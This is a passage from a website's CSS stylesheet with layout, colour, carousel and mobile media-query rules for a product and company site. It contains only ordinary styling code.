    background-color: #242b5b
}

.social-icon-view-products {
    border-top: solid 2px #ccc;
    margin-top: 30px
}

h6.social-icon-view-now {
    color: #b41f2e;
    font-weight: 700;
    font-size: 22px;
    padding-top: 20px
}

.cus-social-1 {
    margin-top: 10px !important
}

li.last-list a {
    margin-right: 0 !important
}

.ab-1-top img {
    margin-bottom: 10px
}

.short-descrition-inner {
    overflow: hidden;
    overflow-x: auto
}

ul.view-pro-img {
    white-space: nowrap
}

a.pro-linksss {
    display: block;
    background-color: #e4e4e4;
    margin-bottom: 3px;
    padding: 10px 0 10px 25px;
    color: #000;
    position: relative
}

a.pro-linksss:before {
    content: "-";
    position: absolute;
    left: 6px;
    font-size: 21px;
    top: 5px
}

body .pro-menu-inner a.pro-linksss.active {
    background-color: #c6c6c6
}

body .logo img {
    position: relative;
    /* top: 15px; */
    /* height: 130px; */
    /* width: 195px; */
    width: unset !important;
    }

.fea-products li {
    width: 18% !important;
    float: left;
    margin-right: 16px
}

.fea-products {
    white-space: nowrap
}

.cer-img-div img {
    padding-top: 30px;
    margin: 0 auto;
    position: relative;
    }

.btn.btn-primary.bannerbtn1 {
    border-radius: unset !important;
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 600 !important;
    background-color: #d7d6d6 !important;
    color: #000 !important;
    text-transform: uppercase;
    padding: 9px 40px 9px 40px !important
}

.btn.btn-primary.bannerbtn {
    /* border-radius: 10px !important; */
    /* box-shadow: unset !important; */
    font-size: 14px;
    /* font-weight: 500 !important; */
    color: #ffffff !important;
    text-transform: capitalize;
    /* padding: 10px 40px 10px 40px !important; */
    /* border-radius: 100px !important; */
    /* background: transparent !important; */
    border: 1px solid #ffffff !important;
    /* display: flex; */
    background: #cc132c !important;
    /* border-radius: 10px !important; */
    border: unset !important;
    background-size: 102% 103% !important;
    padding-right: 29px !important;
    padding-left: 20px;
    padding-top: 13px;
    border-radius: 0px;
    padding-bottom: 13px;
    border: 1px solid #cc132c!important;
    overflow: hidden;
}

.bannermain .owl-prev {
    background-image: url("/images/lef.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    /* background-color: #ffffff !important; */
    background-repeat: no-repeat;
    /* left: 5%; */
    position: absolute;
    /* top: 40%; */
    transition: 0.5s;
    font-size: 0;
    bottom: 20px;
    background-position: center;
    /* right: 59px; */
    left: 0;
    filter: invert(1);
}

.bannermain .owl-next {
    background-image: url("/images/righty.png");
    width: 58px !important;
    height: 57px;
    line-height: 9;
    background-color: white !important;
    background-repeat: no-repeat;
    /* right: 5%; */
    position: absolute;
    /* top: 40%; */
    /* left: 59px; */
    background-position: center;
    font-size: 0;
    bottom: 20px;
    transition: 0.5s;
    right: 0;
}


.bannermain i {
    display: none !important
}

li.prowrapper-list-last a img {
    width: auto !important
}

.products-home-main {
    position: relative
}

ul.prowrapper-list {
    position: relative;
    white-space: normal
}

li.prowrapper-list-first {
    width: 100%;
    float: left;
    position: relative;
    height: 70px;
    overflow: visible
}

li.prowrapper-list-last {
    float: right
}

.products-home-main:hover a.pro-wrapper-absolute {
    left: 0;
    top: 0
}

a.pro-wrapper {
    color: #fff;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    position: absolute;
    top: -35px;
    right: 0 !important;
    left: 0;
    background-color: #006993;
    width: 100%;
    padding: 20px 0
}

.owl-carousel-blogs .owl-nav {
    height: unset;
    display: block !important;
    top: 40%
}

.owl-carousel-blogs .owl-nav .owl-prev {
    background-image: url(/images/lefticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

.owl-carousel-blogs .owl-nav .owl-next {
    background-image: url(/images/righticon.png);
    width: 50px !important;
    height: 50px;
    line-height: 9;
    background-color: transparent !important;
    font-size: 0
}

section.images-sec h2.askldk {
    color: #b41f2e !important;
    text-transform: uppercase !important;
    font-weight: 700;
    font-size: 42px !important;
    margin: 0;
    padding-bottom: 40px;
    padding-top: 20px
}

.form-sec input::placeholder {
    color: #282828;
    font-style: unset
}

.form-sec textarea::placeholder {
    color: #d7c4c4;
    font-style: unset
}

.maps-imagess img {
    width: 100% !important
}

body .form-sec h2 {
    color: #fff;
    line-height: 20px;
    font-weight: 600;
    line-height: 41px;
    text-align: center;
    font-size: 34px;
    text-transform: uppercase;position: relative
}

p.asdaszxc a {
    /* display: inline-block; */
    color: #ebf1f1;
    padding: 0 5px;
    font-weight: 500;
    font-size: 13px;
    }

.products-home-inner a img {
    height: 250px;
    width: 100% !important
}

.search {
    float: right;
    padding-top: 6px
}

.search input[type=text]::placeholder {
    color: #e60012
}

.search input[type=text] {
    padding: 5px 17px;
    background-color: #fff;
    border: unset !important;
    color: #000 !important;
    outline: 0
}

.search input[type=submit] {
    position: absolute;
    top: 7px;
    right: 0;
    border-radius: 50px;
    border: unset;
    background-image: url(/images/Nanjing-Meetall_02.png);
    background-repeat: no-repeat;
    background-color: transparent;
    font-size: 0;
    width: 32px;
    height: 30px;
    background-size: 100% 100%;
    right: 0;
    left: 155px
}

.search {
    padding: 7px 4px;
    position: relative
}

ul.products li .product_thumb {
    float: right;
    line-height: unset !important;
    width: 100%;
    height: 100% !important
}

ul.products li .featrued_prod_title-2 {
    float: left !important;
    display: inline-block;
    margin-top: 45px;
    padding-left: 20px;
    width: 50%
}

ul.products li .pro-thumb {
    float: right;
    width: 50%
}

body .product_thumb img {
    width: 100%;
    height: 230px !important
}

.for-more-content {
    position: relative;
    top: 0;
    margin: 0 auto
}

.pro-title-div .pro-title-2 {
    color: #006993;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    padding-left: 10px;
    display: inline-block;
    line-height: 30px;
    font-family: Lato
}

a.pro-link {
    background-color: #366;
    color: #fff;
    text-transform: uppercase;
    padding: 10px 15px;
    font-size: 16px;
    letter-spacing: 1px;
    float: left;
    margin-top: 20px
}

body .contactmain {
    background-color: #fff !important
}

li.item.column.even-li .pro-thumb {
    float: left
}

p.content-para {
    color: #fff !important;
    font-size: 14px;
    font-weight: 500;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.wsmenu-list li>.wsmenu-submenu {
    max-width: 100%;
    border: unset
}

ul.home-gallery li {
    width: 20%;
    float: left;
    
}

h2.o-fact {
    padding-bottom: 20px;
    padding-top: 20px;
    font-size: 42px;
    text-transform: uppercase;
    text-align: left;
    font-weight: 800;
    color: #b41f2e
}

.caption p {
    font-size: 14px;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px;
    color: #ffffff;
    line-height: 20px;
    padding-right: 70px;
    padding-bottom: 19px;
}

li.req a {
    box-shadow: unset !important;
    font-size: 14px;
    font-weight: 500 !important;
    background-color: #f8bf0d !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 25px 10px 25px !important;
    border-radius: 50px !important;
    font-size: 13px;
    font-weight: 500 !important
}

.wsmenu-list>li.active:before {
    right: 0
}

.bannermain .owl-dots:before {
    content: "";
    height: 2px;
    position: absolute !important
}

h2.gernal-head {
    position: relative;
    color: #fff
}

h2.gernal-head:after {
    position: absolute;
    top: 50px;
    background-color: #f0f8ff
}

h2.gernal-head {
    position: relative;
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 6px;
    color: #000;
    display: inline-block;
    text-transform: capitalize
}

.email-p h2.gernal-head {
    color: #fff;
    font-size: 34px;
    border-left: 5px solid #faf8f9
}

h2.gernal-headd:before {
    position: absolute;
    height: 4px;
    background-color: #231f20;
    left: 7px
}

h2.gernal-headd {
    font-size: 28px;
    font-weight: 700;
    color: #242424 !important;
    margin-top: 0px;
    text-transform: unset;
    position: relative;
    padding: 20px 0 0 0;
    text-align: left;
    /* max-width: 49%; */
    margin: 0 auto;
    TEXT-ALIGN: LEFT !IMPORTANT;
    padding-right: 0px;
    padding-bottom: 10px;
}

h2.gernal-headd {
    position: relative;
    text-align: center;
    /* z-index: 99999; */
}

.prod_desc img {
    max-width: 100%;
    max-height: 100%
}

.prod_desc table {
    width: 100%
}

.view-products a {
    box-shadow: unset !important;
    font-size: 16px;
    font-weight: 500 !important;
    background-color: #231f20 !important;
    color: #fff !important;
    text-transform: capitalize;
    padding: 10px 30px 10px 30px !important
}

.view-products {
    text-align: right;
    margin-top: 25px
}



section.services-sec {
    margin: 0 auto;
    background-image: url(/images/vvv.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    max-width: 1600px;
    margin: 0 auto;
    position: relative !important;
    transiton: 1s;
    padding: 350px 0 50px 0
}

.main-inner-div:hover.main-inner-div img {
    filter: grayscale(183);
    transition: .3s ease;
    filter: drop-shadow(2px 4px 6px black)
}

.main-inner-div:hover.main-inner-div h4 {
    color: #fff !important;
    transition: .3s ease
}

.main-inner-div:hover.main-inner-div p {
    color: #fff !important;
    transition: .3s ease
}

.-blogs-inner-1 img {
    pohezesition: absolute;
    left: 10px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 img {
    position: absolute;
    left: 5px;
    top: 20px;
    width: unset !important
}

.heze-blogs-inner-1 {
    position: relative;
    padding-top: 17px;
    padding-bottom: 10px;
    padding-left: 14px;
    text-align: left;
    height: 100px
}

.blog-bg-color {
    height: 490px;
    position: relative;
    background: #fff;
    /* border-radius: 10px; */
    overflow: hidden;
    text-align: left;
    transition: 0.5s;
    /* margin: -1px 15px; */
    padding-left: 15px;
    /* box-shadow: 0 0 10px #ccc; */
    padding-top: 15px;
    padding-right: 15px;
    /* padding-bottom: 30px; */
    margin-bottom: 10px;
}

.ab-ft P {
    color: #ffffff;
    padding-right: 0;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
}

.ab-ft img:before {
    content: ""
}

ul.footer-menus-list {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.services-ul {
    padding-top: 0;
    margin: 0;
    padding: 0
}

ul.ft-address {
    padding-top: 5px;
    margin: 0;
    padding: 0;
    padding-top: 0px;
    }

ul.services-ul li {
    line-height: 17px;
    padding-left: 0;
    padding-right: 30px;
    height: 24px;
    overflow: hidden;
    margin-top: 0;
    position: relative
}

ul.ft-address li {
    /* position: relative; */
    }

section.section-1 {
    max-width: 1600px;
    overflow: hidden !important;
    margin: 0 auto;
    background: url(/images/banners.jpg);
    background-size: 100% 100%;
}

ul.ft-address li p {
    font-size: 13px;
    color: #e5e2e2 !important;
}

.pro-menu {
    min-height: 600px
}
.prod_desc table,
.prod_desc td {
    border-collapse: separate;
    border: 1px solid #999;
    width: 100%;
    margin-bottom: 30px
}

.prod_desc p {
    word-break: break-word
}

.prod_desc img {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc div {
    max-width: 100% !important;
    height: auto !important
}

.prod_desc table div {
    width: 100% !important
}

.bannermain.innerbanner {
    margin-top: 0;
    position: relative
}

section.inner-blogs {
    padding-top: 25px;
    padding-bottom: 75px
}

.contactmain {
    margin-top: 15px
}

.contactmain h4 {
    padding: 5px 0 10px 13px
}

a.filter-head {
    display: none
}

.menu_opened .arrow {
    background-color: #056da4;
    color: #fff !important
}

.menu_opened:hover .arrow {
    background-color: #056da4
}

.menu_opened .arrow:before {
    color: #fff !important
}

body .menu_opened .active_child {
    background-color: #4c4848 !important
}

.cat_level_1.menu_opened>a.un_actives {
    background-color: #e4e2e2
}

.menu_opened.p_active a {
    background-color: #f9bd00 !important;
    color: #fff !important
}

.menu_opened.p_active a:before {
    color: #fff
}

.menu_opened.p_active a.un_actives {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.un_actives:before {
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss {
    background-color: #ccc !important;
    color: #000 !important
}

.menu_opened.p_active a.pro-linksss:before {
    color: #000
}

.owl-carouselbg .owl-dots {
    display: none
}

.wsmenu-list li.active {
    padding: 0;
    position: relative
}

p.small {
    font-size: 15px
}

.heze-inner-wrapper-2 {
    text-align: center;
    margin-top: 20px
}

.heze-pros-main:hover {
    transition: .3s;
    background: url(/images/nbv.png) !important;
    background-repeat: no-repeat !important;
    background-size: cover !important
}

.heze-pros-main:hover .heze-inner-wrapper-2 a {
    color: #f5a933;
    background-color: #fff
}

.heze-pros-main:hover .hmi-inner-wrapper-1 a {
    color: #fff;
    transition: .2s
}

.main-about p {
    color: #fff;
    margin-top: 10px;
    margin-right: 60px
}

section.images-sec .gernal-headd {
    /* margin-top: 100px; */
}

ul.main-ul {
    width: 100%
}

.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {
    margin-top: 50px
}

.why-bg h2.gernal-head {
    font-weight: 600 !important;
    padding-right: 110px;
    padding-left: 15px;
    font-size: 34px
}

p.why-para {
    margin-top: 20px;
    color: #231f20;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 25px;
    margin-bottom: 0;
    padding-right: 50px;
    text-align: justify;
    margin-bottom: 50px
}

.why-bg {
    margin-top: 150px
}

.white-bg strong {
    color: #525252;
    font-size: 17px !important;
    text-transform: none
}

section.why {
    background: url(/images/backk.jpg);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto
}

.subscribe {
    margin-top: 0;
    width: 100%
}

.footer-p {
    margin-top: 0;
    padding-bottom: 20px;
    padding-right: 20px;
    color: #fff;
    text-align: left;
    font-size: 14px;
    font-weight: 300;
    max-width: 100%;
    margin: 0 auto;
    }

.catagories {
    margin-top: 20px
}

ul.products-ul {
    width: 100%
}

ul.products-ul li {
    width: 45%;
    float: left;
    border: 1px solid #fff;
    margin-right: 7px;
    margin-bottom: 5px
}

ul.products-ul li a {
    padding: 3px 2px 3px 2px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 9px;
    text-transform: capitalize !important
}

.white-bg strong {
    color: #525252;
    font-size: 16px !important;
    text-transform: none
}

.service-heading {
    width: 100%;
    margin-top: 10px
}

.service-heading img {
    width: 15%;
    margin-top: 31px;
    float: left;
    margin-left: 10px
}

.main-inner-div.four img {
    margin-top: 12px
}

.btn-products {
    text-align: right
}

.main-inner-div h4:before {
    content: ""
}

.main-ul:hover .main-inner-div h4:before {
    background-color: #fff !important;
    transition: .3s
}

.my_inquire {
    /* position: relative; */
    /* text-align: left; */
    /* top: 23px; */
    margin-top: 23px;
}

ul.cus-social-11 {
    display: inline-block;
    padding-top: 10px
}

ul.cus-social-11 li a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 0 auto;
    text-align: center;
    color: #fff !important
}

.gfh {
    margin-bottom: -2px
}

ul.btn-groups:hover {
    opacity: .8;
    transition: .3s
}

.my_inquire:hover {
    /* opacity: .8; */
    transition: .3s
}

a.readmore.button.hvr-bounce-to-right:hover {
    /* opacity: .8; */
    transition: 0.5s;
    background: transparent !important;
    color: #ffffff !important;
    border: 1px solid #ffffff;
}

a.btn.btn-primary.bannerbtn:hover {
    /* opacity: .8; */
    transition: 0.5s;
    border: unset;
    /* background: #1764a9 !important; */
    /* color: #fff !important; */
    /* border: 1px solid #1764a9 !important; */
    }

.sss {
    float: right
}

@media only screen and (max-width: 992px) {
body section.about-us.two {
    padding-top: 0;
}
  .Gallery a.btn.btn-primary.bannerbtn.buttonfx.curtaindown.curtaindown-new {
    display: inline-block;
}

.Gallery .btn.btn-primary.bannerbtn:before {
    display: none;
}


  .noness {
    display: none;
}

.absolter {
    display: none;
}
body li.vidss .btn.btn-primary.bannerbtn:before {
    display: none;
}
body .videohome .btn.btn-primary.bannerbtn {
    display: inline-block;
}
body .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
}
body .chance-pro-2:after {
    position: absolute;
    content: "";
    height: 190px;
    width: 370px;
}
body .chance-mainn-1 {
    height: 200px;
}
body .super-oil-firsts {
    height: 180px;
    background: #fff;
    position: relative;
}
body .main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: 0PX;
    transition: 0.5s;
}
body .super-oil-seconds h4 {
    font-size: 12px;
}
body .super-oil-mains {
    height: 230px;
}

  body section.services {
    padding-top: 20px;
}
  body .blog-bg-color li {
    margin-top: 0;
}
body .chance-pros-mainn {
    height: 250px;
}
section.section-1 .bannermain img {
    height: 170px;
    top: 25% !important;
}
  body .cer-img-div:before {
    display: none;
}

.white-bg h5 {
    color: #cc132c;
}

body li.icon-ones h4 {
    font-size: 14px;
    margin-bottom: 4px;
}

body li.icon-ones p {
    font-size: 12px;
}

body .icon-ones1 {
    width: 20%;
    height: 76px;
    position: relative;
    top: 18px;
}

body .row.tb {
    margin-top: 0;
}

body .rew {
    top: 24px;
    text-align: center;
}

body .tb p {
    font-size: 12px !important;
}

body .main-serv-inner-2 {
}

body .main-serv-inner-2 h4 {
    padding-top: 40px;
}

body .row.zxc {
    margin-top: 30px;
}
body .wsmenu-click i:before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #272727 transparent #fff transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    top: 10px;
    content: "";
    margin-top: 0;
    position: absolute;
    right: 10px;
    z-index: 11111;
    transition: .5s ease;
}
body ul.mobile-sub.wsmenu-list {
    background: unset !important;
    z-index: 9999999;
}
body .super-oil-first img {
    padding: 0;
}
  body .chance-innerr-wrapper-product a {
    text-align: center;
    font-size: 18px;
}
    body h2.gernal-headd {
    font-size: 18px;
    /* width: 100% !important; */
    max-width: 100%;
    text-align: center !important;
    max-width: 100% !important;
}
body section.images-sec .container {
    top: 0;
    background: unset !important;
}

body .main-inner-serv {
    padding: 0;
    text-align: center;
    margin: 0 auto;
    height: 140px;
}

body .main-inner-serv img {
    margin: 0 auto;
}

body .main-serv-inner-2 p {
    padding: 0px 20px !important;
    font-size: 12px;
}

body li.icon-ones.brew {
    margin-right: 0;
}

body li.icon-ones {
    width: 100%;
    border: unset !important;
}

body li.icon-ones.brew:after {
    display: none;
}

body section.about-us {
    padding-bottom: 30px !important;
    padding-top: 20px;
}

h3.reci-head {
    font-size: 22px !important;
    text-align: center;
    padding: 0 !important;
}

body p.recpara {
    font-size: 12px;
    text-align: center;
    margin-bottom: 40px;
}

.elementor-widget-container {}

body .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 0;
}

.elementor-widget-container {}

body .ct-counter-layout1:not(.elementor-widget) {
    height: 120px;
    width: 120px;
    margin-bottom: 20px;
}

body .ops {
    left: 0;
}

body .ct-counter-layout1:not(.elementor-widget).size2 {
    width: 120px;
    height: 120px;
    margin-bottom: 20px;
}

body span.ct-counter-number-value {
    font-size: 17px;
}

body .ct-counter-title {
    font-size: 12px;
}

body .super-oil-third {
    height: 40px;
    width: 40px;
    margin-top: 9px;
    display: none;
}

body .super-oil-third img {
    top: 9px;
}

body .blo-til h4 {
    font-size: 14px;
}

a.btn-arrow {
    margin-top: 50px !important;
}
body .my_inquire {
    display: none;
}

body h5.toph {
    font-size: 12px;
}

body .jdname {
    padding-left: 10px;
}

body .main-blogs- {
    height: 250px;
}

body .footer-p p {
    text-align: left;
    font-size: 12px;
}
body .recipe-section .left-column {
    left: 0;
}

body .recipe-section .left-column .inner-column {
    padding-top: 20px;
    padding-right: 0;
}

body .recipe-section .image-column .image img {
    top: 20px;
    max-width: 100%;
}

body .recipe-section .right-column {
    left: 0;
}

body .recipe-section .right-column .inner-column {
    padding-top: 20px;
    padding-left: 0;
}

body .inner-box h6 a {
    font-size: 20px;
    font-weight: 500;
}

body .text {
    font-size: 11px;
}
    body .recipe-section .circle-layer {
    display: none;
}

body .white-bg {
    width: 100%;
    margin-left: 0;
    height: 330px;
    padding-top: 0px;
    border-radius: 0;
}

body .calls {
    display: none;
}
body .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 80px;
    height: 80px;
}
body .cats .play-btn {
    width: 60px;
    height: 60px;
    background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    left: calc(90% - 47px);
    top: calc(55% - 47px);
    overflow: hidden;
    display: none;
}
body .dbn {
    display: block;
}
body .db {
    display: none;
}
body .blogs .owl-nav.disabled {
    display: none !important;
}

body section.cats {
    padding-bottom: 0;
}
    body .white-bg h2 {
    font-size: 14px !important;
}
body .cat h4 {
    font-weight: 400;
    font-size: 12px;
}
body p.asdaszxc a {
    
    font-size: 10px;
}
.col-md-4.col-sm-6.col-xs-6.dvc img {
    height: 130px;
    width: 100%;
    margin-bottom: 20px;
}
body .col-md-4.col-sm-6.col-xs-6.dvc {
    height: unset !important;
}

body ul.cus-social li {
    display: inline-flex;
}
body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
body p.asdaszxc {
    color: #ffffff;
    display: inline;
    font-size: 12px;
    position: relative;
    top: 13px;
    text-align: center !important;
    padding-left: 20px;
}
body section.blogs {
    padding-bottom: 20px;
    padding-top: 50px;
}
body a.my-view img {
    height: 20px;
    width: 17px;
    display: none;
}
body section.video {
    display: none;
}
body .pros {
    margin-bottom: 30px;
}
    body p.dess {
    font-size: 11px;
    padding-top: 10px;
}
body .super-oil-second h4 {
    width: 100%;
    float: left;
    padding-top: 15px;
    /* height: 42px; */
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
}
body section.grey {
    padding: 40px 0px !important;
}
body .genenals h2.pro-h2 {
    font-size: 23px;
    padding-top: 11px;
    padding-right: 20px !important;
}

body .genenals p {
    font-size: 12px;
    padding-top: 0;
}
body .caption2 span {
    font-size: 30px;
}
body h1.ab-us,
body h2.ab-us {
    font-size: 16px;
    line-height: 18px;
    padding-top: 0px;
    padding-right: 50px;
}

    body section.logo-sec {
    height: unset;
    padding: 10px 0 10px 0;
    z-index: 999999;
    position: relative !important;
    background: #cc132c;
}
    
    body .o-products .owl-nav {
    display: none;
}

body .main-ser-heads h4 {
    font-size: 16px;
}

body .main-ser-heads p {
    font-size: 14px;
}
    
    body .super-oil-second {
    bottom: 20px;
    width: 100%;
}

    BODY .jdname h6 {
    FONT-SIZE: 15PX;
    /* LEFT: 88px; */
    padding-left: 15px;
}

body .jd-image {
    /* top: 0; */
    /* position: relative; */
    /* left: 0; */
}

    body .cnt {
    padding: 30px 15px 70px 15px;
    background-color: #000 !important;
    background-image: unset;
}

body .cnt-cnt h2 {
    font-size: 16px;
}

body .cnt-cnt p {
    font-size: 14px;
}

body .btn-btn a {
    font-size: 14px;
}

body .ab-ft h4 {
    color: #fff !important;
    font-size: 16px;
}

body .ab-ft P {
    color: #ffff;
}

body .insta-gram h4 {
    color: #fff;
    font-size: 22px;
}

body section.cont-cnt {
    padding: 0 0 0 0;
    background-color: #000;
}

  body .button a {
    font-size: 14px;
}

body section.grey.o-products {
    padding: 20px 0px 20px 0;
    background: #f7f7f7 !important;
}

body .o-products h2:after {
    display: none;
}
body .o-products h2:before {
    display: none;
}

body .o-products h2 {
    font-size: 22px;
    /* padding: 0 0 20px 0; */
}

body .super-oil-main {
    height: 250px;
    position: relative;
}

body .super-oil-first {
    height: 179px;
    position: relative;
}

body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 100% !important;
    font-size: 14px;
    margin: 0 auto !important;
    width: 30%;
}

body .super-oil-second a {
    /* margin: unset !important; */
    font-size: 13px;
    border: -20px;
    bottom: -20px !important;
    max-width: 50%;
}

body section.servicess {
    background-image: unset;
    background-color: #000;
    padding: 20px 0 20px 0;
}

body .serv h2 {
    font-size: 20px;
    padding: 0 0 15px 0;
}

body .serv h2:before {
    display: none;
}

body .serv h2:after {
    display: none;
}

body .main-ser-img {
    height: 180px;
}

body .text-caption-p p {
    padding: 0 0px 0 20px;
    font-size: 11px;
    /* max-width: 90%; */
    height: unset !important;
    margin-top: 20px !important;
    padding-right: 20px;
}

body h2.fp-head {
    text-align: center;
    position: relative;
    top: unset;
    font-size: 22px;
    top: 0;
}

body .blg-btn a {
    padding: 5px 15px 5px 15px;
    font-size: 13px;
}

  BODY .item.industrial a img {
    MARGIN: 0 AUTO;
    MAX-HEIGHT: 100%;
    MAX-WIDTH: 100%;
}

BODY .item.industrial {
    HEIGHT: 400PX;
    WIDTH: 100%;
}

body .project-name h2 {
    text-align: center;
    font-size: 20px !important;
    position: relative;
    top: -20px;
}

body .button {
    padding: 8px 20px 8px 20px !important;
    font-size: 14px !important;
    max-width: 40%;
    margin-top: unset;
}

body .portfolio-box-caption {
    top: 130px;
}

.head-social-icon {
    display: none;
}
  body .subscribe input#inquiry_form_email {
    width: 100%;
}

  body .caption2 h4 {
    font-size: 16px;
}

body .card {
    position: relative;
}

.card img {
    position: relative;
    width: unset !important;
    max-width: 100%;
    max-height: 100%;
}

body .card a {
    top: -50px;
    left: 0;
}

body .benifit h5 {
    font-size: 16px;
}

body section.custom-vape {
    padding: 0 0 0 0;
}

body .benifit h2 {
    font-size: 18px !important;
}

body .benifit {
    position: unset;
}

.benifit p {
    font-size: 14px;
}

body .main-image {
    height: 250px;
    max-width: 100%;
    margin-bottom: 50px;
}

body .main-image img {
    max-width: 100%;
    max-height: 100%;
    margin: 0 auto !important;
}

body .wrapper {
    margin: unset;
}

body .cat-level h5 {
    font-size: 16px;
}

body .cat-level h2 {
    font-size: 16px;
}

body .cat-level p {
    font-size: 14px;
}

body .Vapor-prod {
    height: 250px;
    max-width: 100%;
}

body .Vapor-prod-one {
    height: 120px;
    max-width: 100%;
}

body section.testo {
    padding: 0 0 50px 0;
}

body .test-h h5 {
    font-size: 16px;
}

body .test-h h2 {
    font-size: 20px;
}

body .text-caption {
    position: relative;
    top: 20px;
}

section.testo {}

.quote {
    position: relative;
    top: 20px;
}

body ul.inst-unorder {
    padding-top: 40px;
}

footer.wow.fadeInUp {
    padding: 0 0 0 0;
    background-image: unset !important;
    background-color: #000;
}

body .ffcs {
    padding: 0 0 0 5px;
}

  body ul.cus-social {padding-left: unset;display: block;float: unset;}

body .FFs {border: unset;height: unset;}
    
    body .view-all {display: none;}

body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}

body ul.footer-menu li {padding: 0 4px 0px 4px;}

body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
    body .main-imgg img {
        margin: 0 auto !important;
        width: 100%
    }
    body .wsmenu-list li.active::before {display: none;}
    body .about-read {
    text-align: center;
    margin-top: 25px;
    font-weight: 600;
}
    body .row.ttt {
    margin-top: 10px;
}
    body ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 28%;
    padding: 0 1px;
    list-style: none;
}
    body img.arc {
}
    
    body .cc .subscribe {
    text-align: left;
    padding-left: 20px;
}
    body section.gallery {display: none;}
    body section.wlc-bg {
    padding-top: 20px;
    padding-bottom: 50px;
}
   body  section.top-top {display: none;}
    body .vertical-img img {
        height: unset !important;
        width: unset
    }
    body .fvertical-img img {
        height: unset;
        width: unset
    }
    body .main-imgges {
        height: 300px;
        overflow: hidden;
        position: relative;
        margin-bottom: 20px
    }
    body .cust-cust {
        position: relative;
        height: 230px;
        /* margin: 0px 15px; */
        margin-bottom: 20px;
    }
    body .fpro-main {
        background: #fff;
        height: 220px;
        margin-bottom: 0;
        position: relative;
        overflow: hidden;
        margin-top: 20px
    }
    body .main-imgg {
        height: 320px;
        width: 100%;
        overflow: hidden !important
    }
    body .col-md-4.back-c {
        margin-bottom: 20px
    }
    body .text-caption-p {
        /* background: url(/images/back.png); */
        /* background-size: 100% 100%; */
        /* padding: 10px; */
        font-size: 10px !important;
    }
    body .image-container {
        transition: .5s
    }
    body .ffc {
        /* height: 250px
    ; */border: unset !important;}
    body .footer-p {
        margin-top: 0;
        padding-bottom: 20px;
        padding-right: 0;
        text-align: left !important;
        padding-left: 0px;
        margin-top: 9px;
        }
    body .subscribe img {
        margin-top: 3px;
        margin-left: 0px;
        right: -18px !important;
        bottom: 50px !important;
        position: absolute !important;
        top: -53px;
    }
    body section.conts {
        display: none
    }
    body .pro-main {
        height: 200px;
        background: #fff;
        margin-bottom: 40px;
        overflow: hidden
    }
    body .d-n {
        display: block;
        margin-top: -50px;
        padding-bottom: 10px
    }
    body h1.pgtitle {
        /* color: #005114; */
        font-weight: 700;
        margin-top: 0;
        font-size: 14px
    }
    body .col-md-6.col-sm-12.col-xs-12.my-quote {
        padding-left: 20px
    }
    body img.npr {
        position: relative;
        margin: unset !important;
        left: 100px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
        font-size: 9px !important
    }
    body a.portfolio-box.image-container {
    }
    body .blog-bg-color {
        height: 410px;
        position: relative
    }
    body .caption2 h2 {
        color: #fff;
        font-weight: 700;
        font-size: 16px !important;
    }
    body p.abc {
        color: #fff;
        max-width: 90%;
        margin: 0 auto;
        text-align: center;
        margin-bottom: 50px;
        margin-top: 0;
        font-size: 12px
    }
    body .cer-img-div img {
        padding: 10px;
        padding-right: 0;
        margin-top: 20px;
        height: 380px;
    }
    .logo.non.wow.flash {
        text-align: center
    }
    body a.logo {
        display: inline-block
    }
    body p.date-formatt {
        top: 5%;
    }
    body .Gallery {
        /* display: none; */
        text-align: center;
        padding-top: 0;
        padding-bottom: 90px;
    }
    body .stats p {
        color: #9a9a9a;
        font-size: 13px;
        line-height: 24px;
        font-weight: 500
    }
    body h2.static-head {
        font-size: 25px;
        font-weight: 600;
        position: relative;
        padding-bottom: 20px
    }
    body .stats {
        padding-left: 30px;
        padding-right: 10px;
        padding-top: 20px
    }
    body h2.gen {
        font-size: 20px;
        padding-bottom: 20px;
